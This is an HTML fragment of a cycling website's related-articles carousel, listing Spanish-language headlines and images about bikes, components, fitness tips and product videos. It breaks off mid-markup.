					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
